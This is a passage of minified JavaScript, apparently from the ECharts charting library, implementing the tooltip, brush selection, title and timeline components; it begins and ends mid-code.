d=this;this.el.on("mouseover",(function(){d._enterable&&(clearTimeout(d._hideTimeout),d._show=!0),d._inContent=!0})),this.el.on("mouseout",(function(){d._enterable&&d._show&&d.hideLater(d._hideDelay),d._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var i=this._styleCoord;vA(i,this._zr,t,e),this.el.attr("position",[i[0],i[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(P(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}};var xA=P,_A=A,wA=pl,bA=new Fr({shape:{x:-1,y:-1,width:2,height:2}});function SA(t){for(var e=t.pop();t.length;){var i=t.pop();i&&(ll.isInstance(i)&&(i=i.get("tooltip",!0)),"string"==typeof i&&(i={formatter:i}),e=new ll(i,e,e.ecModel))}return e}function MA(t,e){return t.dispatchAction||P(e.dispatchAction,e)}function IA(t){return"center"===t||"middle"===t}Qd({type:"tooltip",init:function(t,e){if(!o.node){var i,n=t.getComponent("tooltip"),a=n.get("renderMode");this._renderMode=Go(a),"html"===this._renderMode?(i=new mA(e.getDom(),e,{appendToBody:n.get("appendToBody",!0)}),this._newLine="<br/>"):(i=new yA(e),this._newLine="\n"),this._tooltipContent=i}},render:function(t,e,i){if(!o.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=i,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var n=this._tooltipContent;n.update(t),n.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");IM("itemTooltip",this._api,xA((function(e,i,n){"none"!==t&&(0<=t.indexOf(e)?this._tryShow(i,n):"leave"===e&&this._hide(n))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,i=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){i.isDisposed()||n.manuallyShowTip(t,e,i,{x:n._lastX,y:n._lastY})}))}},manuallyShowTip:function(t,e,i,n){if(n.from!==this.uid&&!o.node){var a=MA(n,i);this._ticket="";var r=n.dataByCoordSys;if(n.tooltip&&null!=n.x&&null!=n.y){var s=bA;s.position=[n.x,n.y],s.update(),s.tooltip=n.tooltip,this._tryShow({offsetX:n.x,offsetY:n.y,target:s},a)}else if(r)this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,dataByCoordSys:n.dataByCoordSys,tooltipOption:n.tooltipOption},a);else if(null!=n.seriesIndex){if(this._manuallyAxisShowTip(t,e,i,n))return;var l=pM(n,e),u=l.point[0],h=l.point[1];null!=u&&null!=h&&this._tryShow({offsetX:u,offsetY:h,position:n.position,target:l.el},a)}else null!=n.x&&null!=n.y&&(i.dispatchAction({type:"updateAxisPointer",x:n.x,y:n.y}),this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,target:i.getZr().findHover(n.x,n.y).target},a))}},manuallyHideTip:function(t,e,i,n){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,n.from!==this.uid&&this._hide(MA(n,i))},_manuallyAxisShowTip:function(t,e,i,n){var o=n.seriesIndex,a=n.dataIndex,r=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=o&&null!=a&&null!=r){var s=e.getSeriesByIndex(o);if(s&&"axis"===(t=SA([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return i.dispatchAction({type:"updateAxisPointer",seriesIndex:o,dataIndex:a,position:n.position}),!0}},_tryShow:function(t,e){var i=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var n=t.dataByCoordSys;n&&n.length?this._showAxisTooltip(n,t):i&&null!=i.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,i,e)):i&&i.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,i,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var i=t.get("showDelay");e=P(e,this),clearTimeout(this._showTimout),0<i?this._showTimout=setTimeout(e,i):e()},_showAxisTooltip:function(t,e){var i=this._ecModel,n=[e.offsetX,e.offsetY],o=[],a=[],r=SA([e.tooltipOption,this._tooltipModel]),s=this._renderMode,l=this._newLine,u={};_A(t,(function(t){_A(t.dataByAxis,(function(t){var e=i.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value,r=[];if(e&&null!=n){var h=GM(n,e.axis,i,t.seriesDataIndices,t.valueLabelOpt);A(t.seriesDataIndices,(function(o){var l=i.getSeriesByIndex(o.seriesIndex),c=o.dataIndexInside,d=l&&l.getDataParams(c);if(d.axisDim=t.axisDim,d.axisIndex=t.axisIndex,d.axisType=t.axisType,d.axisId=t.axisId,d.axisValue=Op(e.axis,n),d.axisValueLabel=h,d){a.push(d);var f,p=l.formatTooltip(c,!0,null,s);E(p)?(f=p.html,v(u,p.markers)):f=p,r.push(f)}}));var c=h;o.push("html"!==s?r.join(l):(c?El(c)+l:"")+r.join(l))}}))}),this),o.reverse(),o=o.join(this._newLine+this._newLine);var h=e.position;this._showOrMove(r,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(r,h,n[0],n[1],this._tooltipContent,a):this._showTooltipContent(r,o,a,Math.random(),n[0],n[1],h,void 0,u)}))},_showSeriesItemTooltip:function(t,e,i){var n=e.seriesIndex,o=this._ecModel.getSeriesByIndex(n),a=e.dataModel||o,r=e.dataIndex,s=e.dataType,l=a.getData(s),u=SA([l.getItemModel(r),a,o&&(o.coordinateSystem||{}).model,this._tooltipModel]),h=u.get("trigger");if(null==h||"item"===h){var c,d,f=a.getDataParams(r,s),p=a.formatTooltip(r,!1,s,this._renderMode);d=E(p)?(c=p.html,p.markers):(c=p,null);var g="item_"+a.name+"_"+r;this._showOrMove(u,(function(){this._showTooltipContent(u,c,f,g,t.offsetX,t.offsetY,t.position,t.target,d)})),i({type:"showTip",dataIndexInside:r,dataIndex:l.getRawIndex(r),seriesIndex:n,from:this.uid})}},_showComponentItemTooltip:function(t,e,i){var n=e.tooltip;"string"==typeof n&&(n={content:n,formatter:n});var o=new ll(n,this._tooltipModel,this._ecModel),a=o.get("content"),r=Math.random();this._showOrMove(o,(function(){this._showTooltipContent(o,a,o.get("formatterParams")||{},r,t.offsetX,t.offsetY,t.position,e)})),i({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,i,n,o,a,r,s,l){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent,h=t.get("formatter");r=r||t.get("position");var c=e;if(h&&"string"==typeof h)c=Gl(h,i,!0);else if("function"==typeof h){var d=xA((function(e,n){e===this._ticket&&(u.setContent(n,l,t),this._updatePosition(t,r,o,a,u,i,s))}),this);this._ticket=n,c=h(i,n,d)}u.setContent(c,l,t),u.show(t),this._updatePosition(t,r,o,a,u,i,s)}},_updatePosition:function(t,e,i,n,o,a,r){var s=this._api.getWidth(),l=this._api.getHeight();e=e||t.get("position");var u=o.getSize(),h=t.get("align"),c=t.get("verticalAlign"),d=r&&r.getBoundingRect().clone();if(r&&d.applyTransform(r.transform),"function"==typeof e&&(e=e([i,n],a,o.el,d,{viewSize:[s,l],contentSize:u.slice()})),O(e))i=wA(e[0],s),n=wA(e[1],l);else if(E(e)){e.width=u[0],e.height=u[1];var f=tu(e,{width:s,height:l});i=f.x,n=f.y,c=h=null}else if("string"==typeof e&&r)i=(p=function(t,e,i){var n=i[0],o=i[1],a=0,r=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-n/2,r=e.y+l/2-o/2;break;case"top":a=e.x+s/2-n/2,r=e.y-o-5;break;case"bottom":a=e.x+s/2-n/2,r=e.y+l+5;break;case"left":a=e.x-n-5,r=e.y+l/2-o/2;break;case"right":a=e.x+s+5,r=e.y+l/2-o/2}return[a,r]}(e,d,u))[0],n=p[1];else{var p;i=(p=function(t,e,i,n,o,a,r){var s=i.getOuterSize(),l=s.width,u=s.height;return null!=a&&(n<t+l+a?t-=l+a:t+=a),null!=r&&(o<e+u+r?e-=u+r:e+=r),[t,e]}(i,n,o,s,l,h?null:20,c?null:20))[0],n=p[1]}h&&(i-=IA(h)?u[0]/2:"right"===h?u[0]:0),c&&(n-=IA(c)?u[1]/2:"bottom"===c?u[1]:0),t.get("confine")&&(i=(p=function(t,e,i,n,o){var a=i.getOuterSize(),r=a.width,s=a.height;return t=Math.min(t+r,n)-r,e=Math.min(e+s,o)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(i,n,o,s,l))[0],n=p[1]),o.moveTo(i,n)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,i=!!e&&e.length===t.length;return i&&_A(e,(function(e,n){var o=e.dataByAxis||{},a=(t[n]||{}).dataByAxis||[];(i&=o.length===a.length)&&_A(o,(function(t,e){var n=a[e]||{},o=t.seriesDataIndices||[],r=n.seriesDataIndices||[];(i&=t.value===n.value&&t.axisType===n.axisType&&t.axisId===n.axisId&&o.length===r.length)&&_A(o,(function(t,e){var n=r[e];i&=t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}))}))})),this._lastDataByCoordSys=t,!!i},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){o.node||(this._tooltipContent.dispose(),DM("itemTooltip",e))}}),Xd({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),Xd({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}));var TA=["rect","polygon","keep","clear"],AA=A;function DA(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}function CA(t,e,i){var n={};return AA(e,(function(e){var o=n[e]=function(){function t(){}return t.prototype.__hidden=t.prototype,new t}();AA(t[e],(function(t,n){if(Cx.isValidType(n)){var a={type:n,visual:t};i&&i(a,e),o[n]=new Cx(a),"opacity"===n&&((a=m(a)).type="colorAlpha",o.__hidden.__alphaForOpacity=new Cx(a))}}))})),n}function LA(t,e,i){var n;A(i,(function(t){e.hasOwnProperty(t)&&DA(e[t])&&(n=!0)})),n&&A(i,(function(i){e.hasOwnProperty(i)&&DA(e[i])?t[i]=m(e[i]):delete t[i]}))}var kA={lineX:PA(0),lineY:PA(1),rect:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])},rect:function(t,e,i){return t&&i.boundingRect.intersect(t)}},polygon:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])&&qp(i.range,t[0],t[1])},rect:function(t,e,i){var n=i.range;if(!t||n.length<=1)return!1;var o=t.x,a=t.y,r=t.width,s=t.height,l=n[0];return!!(qp(n,o,a)||qp(n,o+r,a)||qp(n,o,a+s)||qp(n,o+r,a+s)||wi.create(t).contain(l[0],l[1])||Js(o,a,o+r,a,n)||Js(o,a,o,a+s,n)||Js(o+r,a,o+r,a+s,n)||Js(o,a+s,o+r,a+s,n))||void 0}}};function PA(t){var e=["x","y"],i=["width","height"];return{point:function(e,i,n){if(e)return NA(e[t],n.range)},rect:function(n,o,a){if(n){var r=a.range,s=[n[e[t]],n[e[t]]+n[i[t]]];return s[1]<s[0]&&s.reverse(),NA(s[0],r)||NA(s[1],r)||NA(r[0],s)||NA(r[1],s)}}}}function NA(t,e){return e[0]<=t&&t<=e[1]}var OA=["inBrush","outOfBrush"],RA="__ecBrushSelect",zA="__ecInBrushSelectEvent",EA=nd.VISUAL.BRUSH;function BA(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new CT(e.option,t)).setInputRanges(e.areas,t)}))}function VA(t,e){if(!t.isDisposed()){var i=t.getZr();i[zA]=!0,t.dispatchAction({type:"brushSelect",batch:e}),i[zA]=!1}}function GA(t,e,i,n){for(var o=0,a=e.length;o<a;o++){var r=e[o];if(t[r.brushType](n,i,r.selectors,r))return!0}}function FA(t){var e=t.brushSelector;if(z(e)){var i=[];return A(kA,(function(t,n){i[n]=function(i,n,o,a){var r=n.getItemLayout(i);return t[e](r,o,a)}})),i}if(R(e)){var n={};return A(kA,(function(t,i){n[i]=e})),n}return e}Yd(EA,(function(t,e,i){t.eachComponent({mainType:"brush"},(function(t){i&&"takeGlobalCursor"===i.type&&t.setBrushOption("brush"===i.key?i.brushOption:{brushType:!1})})),BA(t)})),qd(EA,(function(t,e,i){var n,o,a=[];t.eachComponent({mainType:"brush"},(function(e,i){var r={brushId:e.id,brushIndex:i,brushName:e.name,areas:m(e.areas),selected:[]};a.push(r);var s=e.option,l=s.brushLink,u=[],h=[],c=[],d=0;i||(n=s.throttleType,o=s.throttleDelay);var f=D(e.areas,(function(t){return function(t){var e=t.selectors={};return A(kA[t.brushType],(function(i,n){e[n]=function(n){return i(n,e,t)}})),t}(_({boundingRect:WA[t.brushType](t)},t))})),p=CA(e.option,OA,(function(t){t.mappingMethod="fixed"}));function g(t){return"all"===l||u[t]}function v(t){return!!t.length}O(l)&&A(l,(function(t){u[t]=1})),t.eachSeries((function(i,n){var o=c[n]=[];"parallel"===i.subType?function(t,e){var i=t.coordinateSystem;d|=i.hasAxisBrushed(),g(e)&&i.eachActiveState(t.getData(),(function(t,e){"active"===t&&(h[e]=1)}))}(i,n):function(i,n,o){var a=FA(i);if(a&&!function(t,e){var i=t.option.seriesIndex;return null!=i&&"all"!==i&&(O(i)?S(i,e)<0:e!==i)}(e,n)&&(A(f,(function(n){a[n.brushType]&&e.brushTargetManager.controlSeries(n,i,t)&&o.push(n),d|=v(o)})),g(n)&&v(o))){var r=i.getData();r.each((function(t){GA(a,o,r,t)&&(h[t]=1)}))}}(i,n,o)})),t.eachSeries((function(t,e){var i={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};r.selected.push(i);var n=FA(t),o=c[e],a=t.getData(),s=g(e)?function(t){return h[t]?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return GA(n,o,a,t)?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(g(e)?d:v(o))&&function(t,e,i,n,o,a){var r,s={};function l(t){return i.getItemVisual(r,t)}function u(t,e){i.setItemVisual(r,t,e)}A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);s[t]=i})),i.each((function(t,o){var a=i.getRawDataItem(r=t);if(!a||!1!==a.visualMap)for(var h=n.call(void 0,t),c=e[h],d=s[h],f=0,p=d.length;f<p;f++){var g=d[f];c[g]&&c[g].applyVisual(t,l,u)}}))}(OA,p,a,s)}))})),function(t,e,i,n,o){if(o){var a=t.getZr();a[zA]||(a[RA]||(a[RA]=VA),ac(a,RA,i,e)(t,n))}}(e,n,o,a,i)}));var WA={lineX:et,lineY:et,rect:function(t){return HA(t.range)},polygon:function(t){for(var e,i=t.range,n=0,o=i.length;n<o;n++){var a=i[n];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&HA(e)}};function HA(t){return new wi(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}var ZA=["#ddd"];function UA(t,e){return v({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new ll(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}function XA(t,e,i,n){n&&n.$from===t.id||this._brushController.setPanels(t.brushTargetManager.makePanelOpts(i)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}function jA(t,e,i){this.model=t,this.ecModel=e,this.api=i}Jd({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var i=this.option;e||LA(i,t,["inBrush","outOfBrush"]);var n=i.inBrush=i.inBrush||{};i.outOfBrush=i.outOfBrush||{color:ZA},n.hasOwnProperty("liftZ")||(n.liftZ=5)},setAreas:function(t){t&&(this.areas=D(t,(function(t){return UA(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=UA(this.option,t),this.brushType=this.brushOption.brushType}}),Qd({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this)).mount()},render:function(t){return this.model=t,XA.apply(this,arguments)},updateTransform:function(t,e){return BA(e),XA.apply(this,arguments)},updateView:XA,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var i=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"brush",brushId:i,areas:m(t),$from:i}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:i,areas:m(t),$from:i})}}),Xd({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),Xd({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),Xd({type:"brushEnd",event:"brushEnd",update:"none"},(function(){})),jA.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:m(lc.toolbox.brush.title)};var YA=jA.prototype;function qA(t){var e=t.itemStyle||(t.itemStyle={}),i=e.emphasis||(e.emphasis={}),n=t.label||t.label||{},o=n.normal||(n.normal={}),a={normal:1,emphasis:1};A(n,(function(t,e){a[e]||KA(o,e)||(o[e]=t)})),i.label&&!KA(n,"emphasis")&&(n.emphasis=i.label,delete i.label)}function KA(t,e){return t.hasOwnProperty(e)}YA.render=YA.updateView=function(t,e,i){var n,o,a;e.eachComponent({mainType:"brush"},(function(t){n=t.brushType,o=t.brushOption.brushMode||"single",a|=t.areas.length})),this._brushType=n,this._brushMode=o,A(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===o:"clear"===e?a:e===n)?"emphasis":"normal")}))},YA.getIcons=function(){var t=this.model,e=t.get("icon",!0),i={};return A(t.get("type",!0),(function(t){e[t]&&(i[t]=e[t])})),i},YA.onclick=function(t,e,i){var n=this._brushType,o=this._brushMode;"clear"===i?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===i?n:n!==i&&i,brushMode:"keep"===i?"multiple"===o?"single":"multiple":o}})},sT("brush",jA),Zd((function(t,e){var i=t&&t.brush;if(O(i)||(i=i?[i]:[]),i.length){var n=[];A(i,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(n=n.concat(e))}));var o=t&&t.toolbox;O(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var a=o.feature||(o.feature={}),r=a.brush||(a.brush={}),s=r.type||(r.type=[]);s.push.apply(s,n),function(t){var e={};A(t,(function(t){e[t]=1})),t.length=0,A(e,(function(e,i){t.push(i)}))}(s),e&&!s.length&&s.push.apply(s,TA)}})),Jd({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),Qd({type:"title",render:function(t,e,i){if(this.group.removeAll(),t.get("show")){var n=this.group,o=t.getModel("textStyle"),a=t.getModel("subtextStyle"),r=t.get("textAlign"),s=H(t.get("textBaseline"),t.get("textVerticalAlign")),l=new Tr({style:zs({},o,{text:t.get("text"),textFill:o.getTextColor()},{disableBox:!0}),z2:10}),u=l.getBoundingRect(),h=t.get("subtext"),c=new Tr({style:zs({},a,{text:h,textFill:a.getTextColor(),y:u.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),d=t.get("link"),f=t.get("sublink"),p=t.get("triggerEvent",!0);l.silent=!d&&!p,c.silent=!f&&!p,d&&l.on("click",(function(){jl(d,"_"+t.get("target"))})),f&&c.on("click",(function(){jl(f,"_"+t.get("subtarget"))})),l.eventData=c.eventData=p?{componentType:"title",componentIndex:t.componentIndex}:null,n.add(l),h&&n.add(c);var g=n.getBoundingRect(),m=t.getBoxLayoutParams();m.width=g.width,m.height=g.height;var v=tu(m,{width:i.getWidth(),height:i.getHeight()},t.get("padding"));r||("middle"===(r=t.get("left")||t.get("right"))&&(r="center"),"right"===r?v.x+=v.width:"center"===r&&(v.x+=v.width/2)),s||("center"===(s=t.get("top")||t.get("bottom"))&&(s="middle"),"bottom"===s?v.y+=v.height:"middle"===s&&(v.y+=v.height/2),s=s||"top"),n.attr("position",[v.x,v.y]);var y={textAlign:r,textVerticalAlign:s};l.setStyle(y),c.setStyle(y),g=n.getBoundingRect();var x=v.margin,_=t.getItemStyle(["color","opacity"]);_.fill=t.get("backgroundColor");var w=new Fr({shape:{x:g.x-x[3],y:g.y-x[0],width:g.width+x[1]+x[3],height:g.height+x[0]+x[2],r:t.get("borderRadius")},style:_,subPixelOptimize:!0,silent:!0});n.add(w)}}}),uu.registerSubTypeDefaulter("timeline",(function(){return"slider"})),Xd({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var i=e.getComponent("timeline");return i&&null!=t.currentIndex&&(i.setCurrentIndex(t.currentIndex),!i.get("loop",!0)&&i.isIndexMax()&&i.setPlayState(!1)),e.resetOption("timeline"),_({currentIndex:i.option.currentIndex},t)})),Xd({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var i=e.getComponent("timeline");i&&null!=t.playState&&i.setPlayState(t.playState)}));var $A=uu.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._initData()},mergeOption:function(t){$A.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(e<=t&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],i=t.axisType,n=this._names=[];if("category"===i){var o=[];A(e,(function(t,e){var i,a=Co(t);E(t)?(i=m(t)).value=e:i=e,o.push(i),z(a)||null!=a&&!isNaN(a)||(a=""),n.push(a+"")})),e=o}(this._data=new _f([{name:"value",type:{category:"ordinal",time:"time"}[i]||"number"}],this)).initData(e,n)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});function JA(t,e,i,n){sg.call(this,t,e,i),this.type=n||"value",this.model=null}I($A.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 